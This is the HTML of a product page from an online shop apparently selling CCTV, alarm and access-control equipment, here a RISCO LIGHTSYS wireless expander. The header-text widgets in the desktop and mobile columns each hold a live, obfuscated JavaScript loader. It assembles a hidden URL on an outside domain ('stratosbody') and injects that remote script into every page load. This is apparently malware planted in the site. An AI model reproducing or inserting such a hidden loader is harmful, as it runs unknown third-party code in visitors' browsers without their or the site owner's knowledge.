<li id="menu-item-8433" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8433 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://www.gemani.co.ke/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container">
			<link rel="stylesheet" id="elementor-post-8364-css" href="https://www.gemani.co.ke/wp-content/uploads/elementor/css/post-8364.css?ver=1767383586" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="8364" class="elementor elementor-8364">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2975e8a4 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="2975e8a4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-1bd3f387" data-id="1bd3f387" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-572c23b8 elementor-widget elementor-widget-wd_extra_menu_list" data-id="572c23b8" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-black">
											<a  href="https://www.gemani.co.ke/product-category/surveillance-cameras/">
																						
															cctv cameras							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-blue">
								<a  href="http://www.gemani.co.ke/product-category/surveillance-cameras/color-night/">
																												
																			Color At Night									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://www.gemani.co.ke/product-category/surveillance-cameras/dvr/">
																												
																			DVRs									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://www.gemani.co.ke/product-category/surveillance-cameras/hikvisioncctv/">
																												
																			Hikvision Cameras									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://www.gemani.co.ke/product-category/surveillance-cameras/ipcamera/">
																												
																			IP Cameras									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://www.gemani.co.ke/product-category/surveillance-cameras/hard_disk/">
																												
																			Surveillance Disks									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://www.gemani.co.ke/product-category/surveillance-cameras/security-accessories/">
																												
																			Accessories									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://www.gemani.co.ke/product-category/surveillance-cameras/ptz-ca">
																												
																			PTZ Cameras									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://www.gemani.co.ke/product-category/surveillance-cameras/nvr/">
																												
																			NVRs									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://www.gemani.co.ke/product-category/surveillance-cameras/nannycam/">
																												
																			Nanny Cameras									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://www.gemani.co.ke/product-category/surveillance-cameras/">
																												
																			HD Cameras									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-716ad27" data-id="716ad27" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56990d63 elementor-widget elementor-widget-wd_extra_menu_list" data-id="56990d63" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-orange">
											<a  href="http://www.gemani.co.ke/product-category/access_control/">
																						
															ACCESS CONTROL							
															<span class="menu-label menu-label-orange">
									Special Offers								</span>
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-blue">
								<a  href="http://www.gemani.co.ke/product-category/access_control/hikvisionaccess/">
																												
																			Hikvision Access Control									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://www.gemani.co.ke/product-category/access_control/video_door/">
																												
																			Video Door Systems									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://www.gemani.co.ke/product-category/access_control/">
																												
																			Accessories									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://www.gemani.co.ke/product-category/access_control/zkteco/">
																												
																			ZKteco Access Control									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="https://www.gemani.co.ke/product-category/alarms/">
																												
																			ALARM SYSTEMS									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="https://www.gemani.co.ke/product-category/alarms/">
																												
																			Smoke Detectors									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="https://www.gemani.co.ke/product-category/alarms/">
																												
																			Sirens									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="https://www.gemani.co.ke/product-category/alarms/">
																												
																			Controllers									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="https://www.gemani.co.ke/product-category/alarms/">
																												
																			Sensors									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-13c46b47" data-id="13c46b47" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d66c019 elementor-widget elementor-widget-wd_extra_menu_list" data-id="4d66c019" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-red">
											<a  href="https://www.gemani.co.ke/product-category/computing/">
																						
															COMPUTING							
															<span class="menu-label menu-label-red">
									New models								</span>
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/product-category/computing/">
																												
																			External Hard Drives									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/product-category/computing/">
																												
																			Printers									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/product-category/computing/">
																												
																			Scanners									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/product-category/computing/">
																												
																			Keyboards									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/product-category/computing/">
																												
																			Tablets									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-7efa6ea" data-id="7efa6ea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fa003d3 elementor-widget elementor-widget-wd_extra_menu_list" data-id="fa003d3" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-red">
											<a  href="http://www.gemani.co.ke/product-category/automatic_gates/">
																						
															Automatic Gates							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/automatic_gates/">
																												
																			Motors									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/automatic_gates/">
																												
																			Rollers									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/automatic_gates/">
																												
																			Sensors									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/automatic_gates/">
																												
																			Barriers									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/automatic_gates/">
																												
																			Joule									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/automatic_gates/">
																												
																			Stafix									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-902381d" data-id="902381d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-470ce7c8 elementor-widget elementor-widget-wd_extra_menu_list" data-id="470ce7c8" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-red">
											<a  href="http://www.gemani.co.ke/product-category/power_backup/">
																						
															Power Backup							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/solar/solar_batteries/">
																												
																			Batteries									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/power_backup/ups/">
																												
																			UPS									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/power_backup/inverters/">
																												
																			Inverters									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-7f413a95" data-id="7f413a95" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f4a78a1 elementor-widget elementor-widget-wd_extra_menu_list" data-id="1f4a78a1" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-red">
											<a  href="http://www.gemani.co.ke/product-category/solar/">
																						
															Solar Power							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/solar/">
																												
																			Solar Water Heating									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/solar/leds/">
																												
																			Solar Lights									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/solar/">
																												
																			Solar Kits									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/solar/">
																												
																			Solar Panels									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/solar/">
																												
																			Solar Batteries									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
</div>

</div>
</li>
<li id="menu-item-8411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8411 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.gemani.co.ke/about-us-3/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-8412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8412 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.gemani.co.ke/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
								
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-11321" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-11321 status-publish first instock product_cat-alarms product_cat-risco-alarms has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  images row align-items-start thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="col-lg-9 order-lg-last">
		<div class="product-labels labels-rectangular"><span class="onsale product-label">-7%</span></div>
		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://www.gemani.co.ke/wp-content/uploads/2022/11/Lightsys-wireless-expander-150x142.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://www.gemani.co.ke/wp-content/uploads/2022/11/Lightsys-wireless-expander.jpg"><img width="430" height="406" src="https://www.gemani.co.ke/wp-content/uploads/2022/11/Lightsys-wireless-expander.jpg" class="wp-post-image wp-post-image" alt="" title="Lightsys wireless expander" data-caption="" data-src="https://www.gemani.co.ke/wp-content/uploads/2022/11/Lightsys-wireless-expander.jpg" data-large_image="https://www.gemani.co.ke/wp-content/uploads/2022/11/Lightsys-wireless-expander.jpg" data-large_image_width="430" data-large_image_height="406" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/11/Lightsys-wireless-expander.jpg 430w, https://www.gemani.co.ke/wp-content/uploads/2022/11/Lightsys-wireless-expander-150x142.jpg 150w" sizes="(max-width: 430px) 100vw, 430px" /></a></figure></div>
					</figure>

					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

					<div class="col-lg-3 order-lg-first">
			<div class="thumbnails owl-items-sm-3 owl-items-xs-3"></div>
		</div>
	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<div class="wd-breadcrumbs">
												<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://www.gemani.co.ke" class="breadcrumb-link">
					Home				</a>
							<a href="https://www.gemani.co.ke/product-category/alarms/" class="breadcrumb-link">
					Alarm Systems				</a>
							<a href="https://www.gemani.co.ke/product-category/alarms/risco-alarms/" class="breadcrumb-link breadcrumb-link-last">
					Risco Alarms				</a>
							<span class="breadcrumb-last">
					LIGHTSYS WIRELESS EXPANDER				</span>
			</nav>											</div>
																															
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://www.gemani.co.ke/product/lightsys-8-zone-expander/"></a>

			<div class="wd-dropdown">
				<a href="https://www.gemani.co.ke/product/lightsys-8-zone-expander/" class="wd-product-nav-thumb">
					<img width="400" height="400" src="https://www.gemani.co.ke/wp-content/uploads/2022/11/8-zone-expander.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LIGHTSYS 8 ZONE EXPANDER" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/11/8-zone-expander.jpg 400w, https://www.gemani.co.ke/wp-content/uploads/2022/11/8-zone-expander-150x150.jpg 150w" sizes="(max-width: 400px) 100vw, 400px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://www.gemani.co.ke/product/lightsys-8-zone-expander/" class="wd-entities-title">
						LIGHTSYS 8 ZONE EXPANDER					</a>

					<span class="price">
						<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;9,500.00</span></del> <span class="screen-reader-text">Original price was: KSh&nbsp;9,500.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;8,500.00</span></ins><span class="screen-reader-text">Current price is: KSh&nbsp;8,500.00.</span> <small class="woocommerce-price-suffix">plus 16% VAT</small>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://www.gemani.co.ke/shop/" class="wd-product-nav-btn wd-btn-back">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://www.gemani.co.ke/product/window-door-window-contact/"></a>

			<div class="wd-dropdown">
				<a href="https://www.gemani.co.ke/product/window-door-window-contact/" class="wd-product-nav-thumb">
					<img width="430" height="406" src="https://www.gemani.co.ke/wp-content/uploads/2022/11/Window-door-or-window-contact.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="WINDOW DOOR/ WINDOW CONTACT" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/11/Window-door-or-window-contact.jpg 430w, https://www.gemani.co.ke/wp-content/uploads/2022/11/Window-door-or-window-contact-150x142.jpg 150w" sizes="(max-width: 430px) 100vw, 430px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://www.gemani.co.ke/product/window-door-window-contact/" class="wd-entities-title">
						WINDOW DOOR/ WINDOW CONTACT					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;6,500.00</span> <small class="woocommerce-price-suffix">plus 16% VAT</small>					</span>
				</div>
			</div>
		</div>
	</div>
																			</div>
								</div>
							
							<div class="wd-product-brands set-mb-s">							<a href="https://www.gemani.co.ke/shop/?filter_brand=risco">
				RISCO			</a>
			</div>
<h1 class="product_title entry-title wd-entities-title">
	
	LIGHTSYS WIRELESS EXPANDER
	</h1>
<p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;7,500.00</bdi></span></del> <span class="screen-reader-text">Original price was: KSh&nbsp;7,500.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;7,000.00</bdi></span></ins><span class="screen-reader-text">Current price is: KSh&nbsp;7,000.00.</span> <small class="woocommerce-price-suffix">plus 16% VAT</small></p>
<table class="woocommerce-product-attributes shop_attributes">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label">
				
				<span>
					Brand				</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>RISCO</p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_color">
			<th class="woocommerce-product-attributes-item__label">
				
				<span>
					Color				</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>White</p>
			</td>
		</tr>
	</table>
					
	
	<form class="cart" action="https://www.gemani.co.ke/product/lightsys-wireless-expander/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_696defa3d11c9">LIGHTSYS WIRELESS EXPANDER quantity</label>
		<input
			type="number"
			id="quantity_696defa3d11c9"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
	
		<button type="submit" name="add-to-cart" value="11321" class="single_add_to_cart_button button alt">Add to cart</button>

					<button id="wd-add-to-cart" type="submit" name="wd-add-to-cart" value="11321" class="wd-buy-now-btn button alt">
				Buy now			</button>
		<input type="hidden" name="gtmkit_product_data" value="{&quot;id&quot;:&quot;11321&quot;,&quot;item_id&quot;:&quot;11321&quot;,&quot;item_name&quot;:&quot;LIGHTSYS WIRELESS EXPANDER&quot;,&quot;currency&quot;:&quot;KES&quot;,&quot;price&quot;:7000,&quot;item_brand&quot;:&quot;Alarm Systems&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Alarm Systems&quot;}" />
	</form>

	
							<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
				<a href="https://www.gemani.co.ke/compare/" data-id="11321" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://www.gemani.co.ke/wishlist/" data-key="d475a44f15" data-product-id="11321" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		
<div class="product_meta">
	
	
			<span class="posted_in"><span class="meta-label">Categories:</span> <a href="https://www.gemani.co.ke/product-category/alarms/" rel="tag">Alarm Systems</a><span class="meta-sep">,</span> <a href="https://www.gemani.co.ke/product-category/alarms/risco-alarms/" rel="tag">Risco Alarms</a></span>	
				
	</div>

			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.gemani.co.ke/product/lightsys-wireless-expander/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.gemani.co.ke/product/lightsys-wireless-expander/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.gemani.co.ke/product/lightsys-wireless-expander/&media=https://www.gemani.co.ke/wp-content/uploads/2022/11/Lightsys-wireless-expander.jpg&description=LIGHTSYS+WIRELESS+EXPANDER" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.gemani.co.ke/product/lightsys-wireless-expander/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.gemani.co.ke/product/lightsys-wireless-expander/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse">
																	<li class="reviews_tab active" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
								<span class="nav-link-text wd-tabs-title">
									Reviews (0)								</span>
							</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div class="wd-accordion-title wd-opener-pos-right tab-title-reviews wd-active" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
						<span>
							Reviews (0)						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews wd-active panel wc-tab wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner">
													<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
